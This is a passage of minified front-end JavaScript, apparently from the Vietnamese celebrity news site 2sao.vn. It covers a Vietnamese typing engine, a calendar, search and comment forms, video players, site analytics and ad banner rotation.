n=i.duplicate(),n.moveStart("character",t),outside=/[\x01-\x40]([^\x01-\x40]+)$/.exec(n.text),outside&&(t=-outside[1].length);while(outside&&t<0);return this.curword=n.duplicate(),n.text}function replaceWord(n){if(!document.all){this.value=n;return}this.curword.text=n;this.curword.collapse(!1)}function CVietString(n){return this.value=n,this.keymode=initKeys(),this.charmap=initCharMap(),this.ctrlchar="-",this.changed=0,this.typing=typing,this.Compose=Compose,this.Correct=Correct,this.findCharToChange=findCharToChange,this}function typing(n){return this.changed=0,this.ctrlchar=String.fromCharCode(n),linebreak?linebreak=0:this.keymode.getAction(this),this.Correct(),this.changed}function Compose(n){var t,i;this.value&&(t=this.findCharToChange(n),t&&t[0])&&(i=t[0]=="\\"?[1,this.ctrlchar,1]:n>6?this.charmap.getAEOWD(t[0],n,t[3]):this.charmap.getDau(t[0],n),this.changed=i[0])&&(this.value=this.value.replaceAt(t[1],i[1],t[2]),i[2]||(spellerror=1,this.value+=this.ctrlchar))}function Correct(){var t,n;if(this.charmap.maxchrlen||!document.all)return 0;if(t=this.value,"nNcC".indexOf(this.ctrlchar)>=0&&(t+=this.ctrlchar),n=/[^\x01-\x7f](hn|hc|gn)$/i.exec(t),n)this.value=t.substring(0,t.length-2)+n[1].charAt(1)+n[1].charAt(0),this.changed=1;else if(!this.changed)return 0;if(n=/\w([^\x01-\x7f])(\w*)([^\x01-\x7f])\S*$/.exec(this.value),!n)return 0;var r=this.charmap.isVowel(n[1]),u=(r-1)%24+1,f=(r-u)/24,i=this.charmap.isVowel(n[3]);if(!f||!i)return 0;var e=(i-1)%24+1,s=(i-e)/24,o=this.charmap.charAt(u)+n[2]+this.charmap.charAt(f*24+e);this.value=this.value.replace(new RegExp(n[1]+n[2]+n[3],"g"),o)}function findCharToChange(n){var r=this.charmap.lastCharsOf(this.value,5),i=0,t=r[0][0],u=0,f,s,h,e,c,o;if(t=="\\")return[t,this.value.length-1,1];if(n==15){while(!(u=this.charmap.isVD(t)))if(t<"A"||i>=4||!(t=r[++i][0]))return null}else while("cghmnptCGHMNPT".indexOf(t)>=0)if(t<"A"||i>=2||!(t=r[++i][0]))return null;if(t=r[0][0].toLowerCase(),f=r[1][0].toLowerCase(),s=r[2][0].toLowerCase(),i==0&&n!=15&&(!(u=this.charmap.isVowel(r[1][0]))||!("uyoia".indexOf(t)>=0)||this.charmap.isUO(f,t)||f=="o"&&t=="a"||f=="u"&&t=="y"||s=="q"&&f=="u"||s=="g"&&f=="i"||++i,t=="a"&&(n==9||n==7)&&(i=0)),t=r[i][0],(i==0||u==0)&&n!=15&&(u=this.charmap.isVowel(t)),!u)return null;for(h=r[i][1],e=0,i>0&&(n==7||n==8||n==11)&&(e=this.charmap.isUO(r[i+1][0],t),e&&(u=e,h+=r[++i][1],e=1)),c=this.value.length,o=0;o<=i;o++)c-=r[o][1];return[u,c,h,e]}function CVietCharMap(){return this.vietchars=null,this.length=149,this.chr_cache=new Array(20),this.ind_cache=new Array(20),this.cptr=0,this.caching=function(n,t){this.chr_cache[this.cptr]=n;this.ind_cache[this.cptr++]=t;this.cptr%=20},this}function CVietUniCodeMap(){var n=new CVietCharMap;return n.vietchars=["UNICODE",97,226,259,101,234,105,111,244,417,117,432,121,65,194,258,69,202,73,79,212,416,85,431,89,225,7845,7855,233,7871,237,243,7889,7899,250,7913,253,193,7844,7854,201,7870,205,211,7888,7898,218,7912,221,224,7847,7857,232,7873,236,242,7891,7901,249,7915,7923,192,7846,7856,200,7872,204,210,7890,7900,217,7914,7922,7841,7853,7863,7865,7879,7883,7885,7897,7907,7909,7921,7925,7840,7852,7862,7864,7878,7882,7884,7896,7906,7908,7920,7924,7843,7849,7859,7867,7875,7881,7887,7893,7903,7911,7917,7927,7842,7848,7858,7866,7874,7880,7886,7892,7902,7910,7916,7926,227,7851,7861,7869,7877,297,245,7895,7905,361,7919,7929,195,7850,7860,7868,7876,296,213,7894,7904,360,7918,7928,100,273,68,272],n}function CVietKeys(){return this.getAction=function(n){var t=this.keys.indexOf(n.ctrlchar.toLowerCase());t>=0&&n.Compose(this.actions[t])},this}function CVKOff(){return this.off=!0,this.getAction=function(){},this}function CTelexKeys(){var n=new CVietKeys;return n.keys="sfjrxzaeowd",n.actions=[1,2,3,4,5,6,9,10,11,8,15],n.istelex=!0,n}function CVniKeys(){var n=new CVietKeys;return n.keys="0123456789",n.actions=[6,1,2,4,5,3,7,8,8,15],n}function CViqrKeys(){var n=new CVietKeys;return n.keys="´/'’`.?~-^(*+d",n.actions=[1,1,1,1,2,3,4,5,6,7,8,8,8,15],n}function CAllKeys(){var n=new CVietKeys;return n.keys="sfjrxzaeowd0123456789´/'`.?~-^(*+d",n.actions=[1,2,3,4,5,6,9,10,11,8,15,6,1,2,4,5,3,7,8,8,15,1,1,1,2,3,4,5,6,7,8,8,8,15],n.istelex=!0,n}function SetFocusMenu(n,t,i){var u=document.getElementById(n),r;u&&(u.className="active");r=document.getElementById("f"+n);r&&(r.className=n);document.getElementById(i)&&(document.getElementById(i).className="selected")}function ShowCalendar(n,t,i){var h=document.getElementById("pnText"),o,r,e,f,u;h&&(h.innerHTML="Tháng "+t+"/"+n);isSelectedDay||(o=document.getElementById("lblNgay"),o&&(o.innerHTML=i+"/"+t+"/"+n));isSelectedDay=!1;n=parseInt(n);n=isNaN(n)||n<1599||n>2999?TodaysDate.getFullYear():n;t=parseInt(t);t=isNaN(t)?TodaysDate.getMonth()+1:t;i=parseInt(i);i=isNaN(i)?TodaysDate.getDate():i;previousYear=n;SelectedDate=new Date;SelectedDate.setFullYear(n,t-1,i);var c=new Date,s=new Date,l=new Date;for(c.setFullYear(n,t-1,1),t<12?s.setFullYear(n,t,1):s.setFullYear(n+1,0,1),l.setTime(s.getTime()-DayInMilliseconds),r=0,e=0;e<6;e++)for(f=0;f<7;f++)u=document.getElementById("GridTD_"+e+"_"+f),u.className="",u.innerHTML="&nbsp;",u.style.backgroundColor="",u.style.color="black",u.style.fontWeight="normal",r==0&&c.getDay()==ColumnDayMapping[f]&&(r=1),r>0&&r<=l.getDate()&&(u.innerHTML="<a href='javascript:void(0);' onclick='javascript:ShowCalendar("+n+","+t+","+r+")'>"+r+"<\/a>",TodaysDate.getFullYear()==n&&TodaysDate.getMonth()==t-1&&TodaysDate.getDate()==r&&(u.style.fontWeight="bold"),i==r&&(u.className="selecteddate"),r++);AjaxRequestURL("idContent","/Pages/SinhNhatSao.aspx?day="+t+"/"+i+"/"+n)}function formatDate(n){var t=n.getMonth()+1,i=n.getDate(),r=n.getFullYear(),u=t<10?"0"+t:t,f=i<10?"0"+i:i;return document.frmDateSelection.month.selectedIndex=t-1,document.frmDateSelection.year.value=r,f+"/"+u+"/"+r}function MonthOrYearChanged(n){isSelectedDay=!0;var t=document.getElementById("hdMonth").value,i=document.getElementById("hdYear").value;t=parseInt(t)+parseInt(n);t<1?(t=12,i=parseInt(i)-1):t>12&&(t=1,i=parseInt(i)+1);document.getElementById("hdMonth").value=t;document.getElementById("hdYear").value=i;ShowCalendar(i,t,-1)}function getDateObject(n){var t=Array(),f=!1,i=-1,r=-1,u=-1,e;return(n.indexOf("/")>0?(f=!0,t=n.split("/"),i=parseInt(t[0],10),t.length>0&&(r=parseInt(t[1],10)),t.length>1&&(u=parseInt(t[2],10))):n.indexOf("-")>0&&(f=!0,t=n.split("-"),i=parseInt(t[2],10),t.length>0&&(r=parseInt(t[1],10)),t.length>1&&(u=parseInt(t[0],10))),!f)?TodaysDate:(i=parseInt(t[0],10),t.length>0&&(r=parseInt(t[1],10)),t.length>1&&(u=parseInt(t[2],10)),e=new Date,e.setFullYear(u,r-1,i),e)}function Initialize(){previousYear=SelectedDate.getFullYear();var n=!1;try{typeof SelectedDate=="object"?n=!0:(SelectedDate=getDateObject(SelectedDate),n=!0)}catch(t){n=!1}n||(SelectedDate=TodaysDate);OriginalDate=SelectedDate;ShowCalendar(SelectedDate.getFullYear(),SelectedDate.getMonth()+1,SelectedDate.getDate())}function ShowAvatar(){var i=document.getElementById("divavatar"),t,n;if(i){for(i.style.display="",t="",n=0;n<=20;n++)t+='<img onclick="ChoseAvatar(this)" style="cursor: pointer; width:50px;" src="http://2sao.vietnamnetjsc.vn/Images/Icon/'+(n<10?"0"+n:n)+'.jpg" />';document.getElementById("divIcon").innerHTML=t}}function ChoseAvatar(ctr){var hiddenAvatar=eval("hidAvatar");hiddenAvatar.value=ctr.src;document.getElementById("imgAvatar").src=ctr.src}function doClickTimTin(n,t,i){var e=document.getElementById(t),u="/Pages/Search.aspx?key=",f,r;if(i&&(r=e.value,r=encodeURIComponent(r),document.all?window.location.href=u+escape(r):document.location.href=u+escape(r)),window.event){if(f=window.event.keyCode,f==13)return r=e.value,r=encodeURIComponent(r),document.all?window.location.href=u+escape(r):document.location.href=u+escape(r),!1}else if(f=n.which,f==13)return r=e.value,r=encodeURIComponent(r),document.all?window.location.href=u+escape(r):document.location.href=u+escape(r),!1}function AdvanceSearch(n,t,i){var o=$ID(t),e=$ID("hidCategory"),h=$ID("fdate")!=null?$ID("fdate").value:"",c=$ID("edate")!=null?$ID("edate").value:"",l=$ID("ddlsort")!=null?$ID("ddlsort").value:0,s=0,f,r;e!=null&&$ID(e.value)&&(s=$ID(e.value).value);var a=$ID("type")!=null?$ID("type").checked?1:0:0,v=$ID("rows")!=null?$ID("rows").value:100,u="/Pages/QASearch.aspx?rows="+v+"&type="+a+"&cat="+s+"&sort="+l+"&fdate="+h+"&edate="+c+"&key=",r=o.value;if(r=="Tìm kiếm trên mục Hỏi đáp"&&(r=""),i&&(r=encodeURIComponent(r),document.all?window.location.href=u+escape(r):document.location.href=u+escape(r)),window.event){if(f=window.event.keyCode,f==13)return r=encodeURIComponent(r),document.all?window.location.href=u+escape(r):document.location.href=u+escape(r),!1}else if(f=n.which,f==13)return r=o.value,r=encodeURIComponent(r),document.all?window.location.href=u+escape(r):document.location.href=u+escape(r),!1;return!0}function ClearThacmac(n){var t=n.getAttribute("isfirst");t||(n.value="",n.setAttribute("isfirst","true"))}function LoadImage(n,t){n.src=t;n.onerror=null}function AjaxRequestURL(n,t){var r=document.getElementById(n),i;r&&(r.innerHTML="<img src='/images/loading.gif'/>Đang tải dữ liệu...");try{if(document.all)try{i=new ActiveXObject("Msxml2.XMLHTTP")}catch(u){i=new ActiveXObject("Microsoft.XMLHTTP")}else i=new XMLHttpRequest}catch(u){return alert("Your browser does not support AJAX!"),!1}i.onreadystatechange=function(){i.readyState==4&&r&&(r.innerHTML=i.responseText)};i.open("GET",t,!0);i.send(null)}function GetOptionValue(n){var t=document.getElementById(n);return t.options[t.selectedIndex].value}function ViewByDate(n,t,i){var u=GetOptionValue(n),f=GetOptionValue(t),i=GetOptionValue(i),e=document.getElementById("hidUsing"),r=e!=null?document.getElementById("hidUsing").value:"";r!=""&&(location.href=r.replace("$",u+"-"+f+"-"+i))}function $ID(n){return document.getElementById(n)}function CommentSend(n,t,i){var r=$ID(n).value,u=$ID(t).value,f=$ID(i).value,e=document.getElementById("imgAjax");if(r==""){alert("Bạn chưa nhập tên");$ID(n).focus();return}e.src="/Pages/QAForm/QnA.aspx?name="+encodeURIComponent(r)+"&mail="+mail+"&type="+u+"&content="+encodeURIComponent(f);$ID(n).value="";$ID(mail1).value="";$ID(i).value="";alert("Gửi hoặc đăng tin đồn thành công")}function GuiBinhLuan(n,t){if(Get_Cookie("lancuoi")==1){alert("Bạn hãy chờ 30 giây nữa để được gửi tiếp bình luận");return}var i=$ID(n).value,r=$ID(t).value,u=$ID("hidNewsID").value,f=new Image;if(i==""){alert("Bạn chưa nhập tên");$ID(n).focus();return}f.src="/Pages/Comment.aspx?name="+encodeURIComponent(i)+"&newsid="+u+"&content="+encodeURIComponent(r);$ID(n).value="";$ID(t).value="";Set_Cookie("lancuoi",1,30);alert("Bạn đã gửi bình luận thành công")}function GuiBinhLuan(n,t,i){var r;if(Get_Cookie("lancuoi")==1){alert("Bạn hãy chờ 30 giây nữa để được gửi tiếp bình luận");return}var u=$ID(n).value,f=$ID(t).value,e=$ID("hidNewsID").value,o=new Image;if(u==""){alert("Bạn chưa nhập tên");$ID(n).focus();return}if(r=$ID(i).value,r==""){alert("Bạn chưa nhập email");$ID(i).focus();return}o.src="/Pages/Comment.aspx?name="+encodeURIComponent(u)+"&newsid="+e+"&mail="+r+"&content="+encodeURIComponent(f);$ID(n).value="";$ID(t).value="";Set_Cookie("lancuoi",1,30);alert("Bạn đã gửi bình luận thành công")}function GuiBinhLuanReply(n,t,i,r){var u;if(Get_Cookie("lancuoi")==1){alert("Bạn hãy chờ 30 giây nữa để được gửi tiếp bình luận");return}if(u=$ID(t).value,u==""){alert("Bạn chưa nhập email");$ID(t).focus();return}var f=$ID(n).value,e=$ID(i).value,o=$ID("hidNewsID").value,s=new Image;if(f==""){alert("Bạn chưa nhập tên");$ID(n).focus();return}s.src="/Pages/Comment.aspx?name="+encodeURIComponent(f)+"&newsid="+o+"&mail="+u+"&commentParent="+r+"&content="+encodeURIComponent(e);$ID(n).value="";$ID(i).value="";Set_Cookie("lancuoi",1,30);alert("Bạn đã gửi bình luận thành công")}function setHomepage(){document.all&&(document.body.style.behavior="url(#default#homepage)",document.body.setHomePage("http://2sao.net"))}function BuildContent(n,t,i,r,u){return"<style>body{background: #"+n+" url(http://static.2sao.vn/Images/2012/Theme/"+t+"_background.jpg) no-repeat scroll center top;} .tieptheo300 li a, .title_home,.title_home:active{ color:#"+i+" !important} .tieptheo300 li a:hover, .title_home:hover { color:#"+r+"  !important;}.content, #subcontent{background: transparent url(http://static.2sao.vn/Images/2012/bg1.jpg) repeat-y left top;}.header300 {background:url(http://static.2sao.vn/Images/2012/Theme/"+t+"_header.gif) repeat-x scroll left top;}.xemtiep300 a span {background-color:#"+u+";}.box_hoidap_title {background:url(http://static.2sao.vn/Images/2012/Theme/"+t+".gif) no-repeat scroll left -135px;}<\/style>"}function RandomTheme(){var n=[BuildContent("1b1b1b","01","6f6f6f","a70244","bebebe"),BuildContent("2e0d0d","15","2e0d0d","f54828","2e0d0d"),BuildContent("122445","35","122445","6f6f6f","122445"),BuildContent("a7ddfb","41","6f6f6f","1693d3","a7ddfb"),BuildContent("9b2424","43","9b2424","6f6f6f","9b2424")],t=parseInt(Math.random()*0);document.write(n[t])}function CheckVersion(){navigator.userAgent.indexOf("Firefox")!=-1&&document.write("<style>body{background:#ac8c5d url(/design/cine/dienanh_bg2ie.jpg) no-repeat center top;}<\/style>")}function ShowText(n){var t=n.getAttribute("first");t=="1"&&(n.value="",n.setAttribute("first",""))}function $Vid(n){return $ID(n)!=null?$ID(n).value:""}function SynDIV(n,t){var i=$ID(n).offsetHeight,r=$ID(t).offsetHeight;i>r?$ID(t).style.height=i+"px":$ID(n).style.height=r+"px"}function $F(n){return $(n)!=null?$(n).value:""}function share_facebook(){u=location.href;t=document.getElementById("newsTitle").value;window.open("http://www.facebook.com/share.php?u="+encodeURIComponent(u)+"&t="+encodeURIComponent(t))}function SaoView(){var n=document.getElementById("catId"),t="/Pages/VoteResult.aspx?VoteId="+voteId+"&Cat_ID="+n.value;window.open(t,null,"height=200,width=400,status=no,toolbar=no,menubar=no,location=no,scrollbars=yes,resizable=yes")}function SaoSelect(n){document.getElementById("hidSelect").value=n.value}function SaoBC(){var r=document.getElementById("catId"),t=document.getElementById("others").value,n=document.getElementById("hidSelect").value,i;if(n==""){alert("Bạn chưa chọn ý kiến!");return}if(n!=""&&parseInt(n)==0&&t==""){alert("Bạn chưa nhập ý kiến riêng!");document.getElementById("others").focus();return}i="/Pages/VoteResult.aspx?VoteId="+voteId+"&Cat_ID="+r.value+"&VoteItemID="+n+"&other="+encodeURIComponent(t);window.open(i,null,"height=400,width=500,status=no,toolbar=no,menubar=no,location=no,scrollbars=yes,resizable=yes")}function ViewLTH(n,t,i,r){var u=$ID(r).value,n=$ID(n).value,t=$ID(t).value,i=$ID(i).value;window.open("/lth-"+u+"/"+n+"-"+t+"-"+i+".vnn","mywindow","status=0,toolbar=0,scrollbars=1")}function slideSwitch(n){var t;window.clearInterval(inteval);$("#pprevew span").each(function(n){$(this).css("display",n==rndNum?"block":"none")});t=$("#preview IMG.active");t.length==0&&(t=$("#preview IMG:last"));var i=t.next().length?t.next():$("#preview IMG:first"),r=t.siblings(),i=$(r[rndNum]);t.addClass("last-active");i.css({opacity:0}).addClass("active").animate({opacity:1},1e3,function(){t.removeClass("active last-active")});n?(rndNum++,rndNum>len-1&&(rndNum=0),inteval=setInterval("slideSwitch(true)",5e3)):(rndNum--,rndNum<0&&(rndNum=parseInt(len-1)),inteval=setInterval("slideSwitch(false)",5e3))}function slideSwitchHH(){var n=$("#hhpreview IMG.active"),t;n.length==0&&(n=$("#hhpreview IMG:last"));t=n.next().length?n.next():$("#hhpreview IMG:first");n.addClass("last-active");t.css({opacity:0}).addClass("active").animate({opacity:1},1e3,function(){n.removeClass("active last-active")})}function share_twitter(){u=location.href;t=document.title;window.open("http://twitter.com/home?status="+encodeURIComponent(u))}function mail_this(){try{var n=window.location,t=document.getElementById("newsTitle").value;window.open("http://vietnamnet.vn/service/article/sendmail.vckm?request_locale=vi&articleTitle="+t+"&articleUrl="+n,"","width=500,height=750,left=300")}catch(i){}}function LogSite(){var n=$Vid("newsId"),t=$Vid("catId"),i=$Vid("newsTitle"),r=$Vid("catTitle");Log_AssignValue_v2(n,i,t,r,1,!0)}function showClipView(){var n=$Vid("hidClipTitle"),t=$Vid("hidClipID");isstartclick&&Log_AssignValue_v2(t,n,9999,"Trailer",1,!0)}function showPageViewClick(n,t){document.getElementById("hidClipTitle")&&(document.getElementById("hidClipTitle").value=t);document.getElementById("hidClipID")&&(document.getElementById("hidClipID").value=n);showClipView();isstartclick=!0}function returnRootLocation(){var t=document.getElementsByTagName("BASE"),i,n;t!=null&&t.length>0&&(i=t[0].href,i.indexOf("http://")==0&&(n=document.createElement("Iframe"),n.src=i,n.setAttribute("width","0px"),n.setAttribute("height","0px"),n.setAttribute("style","display:none"),document.body.appendChild(n)))}function reSize(n,t){document.getElementById(IH).style.width=n+"px";document.getElementById(IH).style.height=t+"px"}function ShowPlay(n,t,i){var r=new SWFObject("http://static.2sao.vn/Flash/Player.swf","mediaplayer","280","210","7"),u;r.addParam("allowfullscreen","true");r.addVariable("displayheight","300");r.addVariable("width","280");r.addVariable("height","210");r.addVariable("file",n);r.addVariable("image","");r.addVariable("logo","");r.addVariable("showstop","false");r.addVariable("repeat","true");r.addVariable("backcolor","0x000000");isautoplay&&r.addVariable("autostart","true");r.addVariable("lightcolor","0x000000");r.addVariable("frontcolor","0xFEFEFE");r.addVariable("wmode","transparent");r.write(t);u=document.getElementById("titleTrailer");u&&(u.innerHTML=i);isautoplay=!0}function VideoPlayer(n,t,i,r){var u=new SWFObject("http://static.2sao.vn/Flash/Player.swf","mediaplayer","280","160","7"),f;u.addParam("allowfullscreen","true");u.addVariable("displayheight","300");u.addVariable("width","280");u.addVariable("height","160");u.addVariable("file",n);u.addVariable("image",r);u.addVariable("logo","");u.addVariable("showstop","false");u.addVariable("repeat","true");u.addVariable("backcolor","0x000000");isautoplay&&u.addVariable("autostart","true");u.addVariable("lightcolor","0x000000");u.addVariable("frontcolor","0xFEFEFE");u.addVariable("wmode","transparent");u.write(t);f=document.getElementById("titleTrailer");f&&(f.innerHTML=i);isautoplay=!0}function VideoPlayerClick(n,t,i,r){VideoPlayerClickAdv(n,t,280,160,i,r);return}function ShowSaoPlayer(n,t,i,r,u){var f=new SWFObject("http://static.2sao.vn/Flash/Player.swf","mediaplayer",i,r,"7");f.addParam("allowfullscreen","true");f.addVariable("displayheight",r);f.addVariable("width",i);f.addVariable("height",r);f.addVariable("file",n);f.addVariable("image",u);f.addVariable("logo","");f.addVariable("showstop","true");f.addVariable("repeat","true");f.addVariable("backcolor","0x000000");f.addVariable("autostart","false");f.addVariable("lightcolor","0x000000");f.addVariable("frontcolor","0xFEFEFE");f.addVariable("wmode","transparent");f.write(t)}function VideoPlayerClickAdv(n,t,i,r,u,f){var o='<embed width="'+i+'" height="'+r+'" flashvars="http://as.innity.com/synd/3493894fa4ea036cfc6433c3e2ee63b0/29887/xml/1342685010&amp;file='+n+"&amp;displayheight="+r+"&amp;width="+i+"&amp;height="+r+"&amp;image="+f+'&amp;backcolor=0x00407F&amp;frontcolor=0xFEFEFE&amp;lightcolor=0xFFFFFF&amp;shuffle=false&amp;repeat=list&amp;wmode=transparent" allowfullscreen="true" quality="high" name="playlist" id="playlist"\tstyle="" src="http://static.2sao.vn/images/mediaplayer.swf" type="application/x-shockwave-flash" wmode="transparent">',e;document.getElementById(t).innerHTML=o;e=document.getElementById("titleTrailer");e&&(e.innerHTML=u)}function Log_AssignValue_v2(n,t,i,r,u,f){Log_ArticleId=n;Log_ArticleName=t;Log_CatId=i;Log_CatName=r;Log_WebsiteID=u;isLite=f;Log_callLogger_v2()}function timeSpanToMillisecond_v2(n){return((n[0]*24+n[1])*60+n[2])*6e4}function Log_Querystring_v2(n){var i,t;if(this.params={},n==null&&(n=location.search.substring(1,location.search.length)),n.length!=0)for(n=n.replace(/\+/g," "),i=n.split("&"),t=0;t<i.length;t++){var r=i[t].split("="),u=decodeURIComponent(r[0]),f=r.length==2?decodeURIComponent(r[1]):u;this.params[u]=f}}function Log_getOS_v2(){var n=window.navigator.userAgent;return n.indexOf("Windows NT 5.1")>=0?"Windows XP":n.indexOf("Windows NT 5.2")>=0?"Windows Server 2003":n.indexOf("Windows NT 5.0")>=0?"Windows 2000":n.indexOf("Windows NT 6.0")>=0?"Windows Vista":n.indexOf("Win95")>=0?"Win95":n.indexOf("Win98")>=0?"Win98":n.indexOf("Windows")>=0?"Windows":n.indexOf("Linux")>=0?"Linux":n.indexOf("Mac")>=0?"Mac":"Others"}function Log_getBrowser_v2(){var n=window.navigator.userAgent;return n.indexOf("Opera")>-1?"Opera":n.indexOf("Safari")>-1?"Safari":n.indexOf("Firefox")>-1?n.substr(n.indexOf("Firefox"),9)+".x":n.indexOf("MSIE")>-1?n.substr(n.indexOf("MSIE")+2,4):n.indexOf("Gecko/")>-1?"Gecko":n}function Log_getHostFromURL_v2(n){if(n){n=n.toLowerCase();n.indexOf("http://")==0&&(n=n.substr(7));n.indexOf("www.")==0&&(n=n.substr(4));var t=n.indexOf("/");return t>0&&(n=n.substr(0,t)),n}return""}function Log_createCookie_v2(n,t,i){var f=timeSpanToMillisecond_v2(i),r=new Date,u;r.setTime(r.getTime()+f);u="; expires="+r.toGMTString();document.cookie=n+"="+t+u+"; path=/"}function Log_updateCookie_v2(n,t){var i=document.cookie.split(";");i[0]=n+"="+t;document.cookie=i.join(";")}function Log_readCookie_v2(n){for(var r=n+"=",t,u=document.cookie.split(";"),i=0;i<u.length;i++){for(t=u[i];t.charAt(0)==" ";)t=t.substring(1,t.length);if(t.indexOf(r)==0)return t.substring(r.length,t.length)}return null}function Log_sendXMLHttpRequest_v2(n){var t="http://thongke.2sao.vn/Handler.ashx?"+n+"&dd="+(new Date).getTime(),i=new Image;i.src=t}function Log_getkeyword_v2(){var n="",t=document.referrer,r=t.indexOf("?"),i;return r!=-1&&(query=new Log_Querystring_v2(t.substr(r+1)),i=Log_getParam_v2(t),i&&(n=query.get(i,""))),n||(n=""),n}function Log_getParam_v2(n){var t=[],i=[],r;for(t[0]="google",i[0]="q",t[1]="yahoo",i[1]="p",t[2]="msn",i[2]="q",t[3]="aol",i[3]="query",t[4]="aol",i[4]="encquery",t[5]="lycos",i[5]="query",t[6]="ask",i[6]="q",t[7]="altavista",i[7]="q",t[8]="netscape",i[8]="s",t[9]="cnn",i[9]="query",t[10]="looksmart",i[10]="qt",t[11]="about",i[11]="terms",t[12]="mamma",i[12]="query",t[13]="alltheweb",i[13]="q",t[14]="gigablast",i[14]="q",t[15]="voila",i[15]="rdata",t[16]="virgilio",i[16]="qs",t[17]="live",i[17]="q",t[18]="baidu",i[18]="wd",t[19]="alice",i[19]="qs",t[20]="seznam",i[20]="w",t[21]="yandex",i[21]="text",t[22]="najdi",i[22]="q",t[23]="aol",i[23]="q",t[24]="club-internet",i[24]="q",t[25]="mama",i[25]="query",t[26]="seznam",i[26]="q",t[27]="search",i[27]="q",r=0;r<t.length;r++)if(n.toLowerCase().indexOf(t[r].toLowerCase())>-1)return i[r];return null}function Log_callLogger_v2(){var n=null,r="ChannelVN.Logger",u=Log_ArticleId,o=Log_ArticleName,f=Log_CatId,s=Log_CatName,y=Log_getHostFromURL_v2(location.href),k=Log_getBrowser_v2(),d=screen.width+" x "+screen.height,g=Log_getOS_v2(),b="http://thongke.2sao.vietnamnet.vn",a=Log_getHostFromURL_v2(document.referrer),p,i,t,e,l;a==y&&(a="");p="";a!=""&&(p=Log_getkeyword());var h=!1,c=!1,v=!1,w=!1;if(n=Log_readCookie_v2(r),n==null?(w=!0,v=!0,Log_createCookie_v2(r,(new Date).getTime(),TimeSpan_isNewVisit)):(e=new Date,e.getTime()-timeSpanToMillisecond_v2(TimeSpan_isVisit)>=Number(n)&&(v=!0),Log_createCookie_v2(r,(new Date).getTime(),TimeSpan_Persistance)),u!=null&&u!=""&&u!="-1")if(r="ChannelVN.Logger.p",n=Log_readCookie_v2(r),n==null)n=u+"_"+(new Date).getTime(),Log_createCookie_v2(r,n,TimeSpan_Persistance),h=!0;else{for(i=n.split(","),t=0,t=0;t<i.length;t++)if(i[t].indexOf(u+"_")==0)break;t==i.length?(n+=","+u+"_"+(new Date).getTime(),Log_createCookie_v2(r,n,TimeSpan_Persistance),h=!0):(e=new Date,l=Number(i[t].split("_")[1]),e.getTime()-timeSpanToMillisecond_v2(TimeSpan_isVisit)>=l&&(h=!0),i[t]=u+"_"+(new Date).getTime(),n=i.join(","),Log_createCookie_v2(r,n,TimeSpan_Persistance))}if(f!=null&&f!=""&&f!="-1")if(r="ChannelVN.Logger.c",n=Log_readCookie_v2(r),n==null)n=f+"_"+(new Date).getTime(),Log_createCookie_v2(r,n,TimeSpan_Persistance),c=!0;else{for(i=n.split(","),t=0,t=0;t<i.length;t++)if(i[t].indexOf(f+"_")==0)break;t==i.length?(n+=","+f+"_"+(new Date).getTime(),Log_createCookie_v2(r,n,TimeSpan_Persistance),c=!0):(e=new Date,l=Number(i[t].split("_")[1]),e.getTime()-timeSpanToMillisecond_v2(TimeSpan_isVisit)>=l&&(c=!0),i[t]=f+"_"+(new Date).getTime(),n=i.join(","),Log_createCookie_v2(r,n,TimeSpan_Persistance))}o=o.replace(/\t/g," ");s=s.replace(/\t/g," ");query="";query=isLite?"articleId="+u+"&articleTitle="+encodeURIComponent(o?o:"")+"&catId="+f+"&catName="+encodeURIComponent(s?s:"")+"&hostName="+encodeURIComponent(y)+"&isWebsiteVisit="+v+"&isWebsiteNewVisitor="+w+"&isArticleVisit="+h+"&isCatVisit="+c+"&website="+encodeURIComponent(b)+"&WebsiteID="+Log_WebsiteID+"&isLite=true":"articleId="+u+"&articleTitle="+encodeURIComponent(o?o:"")+"&catId="+f+"&catName="+encodeURIComponent(s?s:"")+"&hostName="+encodeURIComponent(y)+"&urlRef="+encodeURIComponent(a)+"&browser="+encodeURIComponent(k)+"&os="+encodeURIComponent(g)+"&keyword="+encodeURIComponent(p)+"&isWebsiteVisit="+v+"&isWebsiteNewVisitor="+w+"&isArticleVisit="+h+"&isCatVisit="+c+"&website="+encodeURIComponent(b)+"&resolution="+encodeURIComponent(d)+"&WebsiteID="+Log_WebsiteID+"&isLite=false";Log_sendXMLHttpRequest_v2(query)}function Log_callLogger_finish_v2(){}function createCookie(n,t,i){var r,u;i?(r=new Date,r.setTime(r.getTime()+i*864e5),u="; expires="+r.toGMTString()):u="";document.cookie=n+"="+t+u+"; path=/"}function readCookie(n){for(var r=n+"=",u=document.cookie.split(";"),t,i=0;i<u.length;i++){for(t=u[i];t.charAt(0)==" ";)t=t.substring(1,t.length);if(t.indexOf(r)==0)return t.substring(r.length,t.length)}return null}function RunBanner(rawdata,zone_id,obj){if(this.current=0,this.zoneId=zone_id,this.len=rawdata.data.length,this.data=rawdata.data,this.interval=null,this.isRotate=this.len>1,this.isFirst=!0,this!=null&&(obj=this),this.len>1){var cc=readCookie(zone_id);cc!=null&&cc.length>0?(this.current=eval(cc)+1,this.current>=this.len&&(this.current=0)):this.current=Math.floor(Math.random()*this.len);createCookie(zone_id,this.current,30)}this.Show=function(){obj.isFirst&&(obj.ChangeBanner(),obj.isFirst=!1);obj.isRotate&&(obj.interval=window.setInterval(obj.ChangeBanner,15e3))};this.ChangeBanner=function(){try{obj.current>=obj.len&&(obj.current=0);var n=document.getElementById(obj.zoneId);n.innerHTML=BuildHTML(obj.data[obj.current],obj.zoneId.replace("Zone_Adv","Adv"));n.onmouseover=function(){window.clearInterval(obj.interval)};n.onmouseout=function(){obj.interval=window.setInterval(obj.ChangeBanner,15e3)};obj.current++}catch(t){}}}function LogAdv(n){var t=new Image;t.src="http://2sao.vn/Pages/advLog.ashx?ref=&id="+n}function BuildHTML(n,t){return n.Type==1?'<a href="'+n.Link+'" target="_blank"><img style="border:none; padding:0; margin:0;" src="'+n.Url+'" width="'+n.Width+'px" height="'+n.Height+'"/><\/a>':n.Type==2?'<div onclick="LogAdv('+n.Id+')" style="margin:0; padding:0;"><embed src="'+n.Url+'" wmode="transparent" width="'+n.Width+'px" height="'+n.Height+'"><\/embed><\/div>':n.Type==3?n.Html:n.Type==4?'<div onclick="LogAdv('+n.Id+")\" style=\"position: relative; height: 250px;width:280px; overflow:hidden\" onmouseover=\"$(this).css('overflow','visible');window.clearInterval("+t+".interval)\"  onmouseout=\"$(this).css('overflow','hidden');"+t+".interval = window.setInterval("+t+'.ChangeBanner, 15000);"><div id="advExpand_large" style="position: absolute; right: 0; top: 0; width: 500px; height: 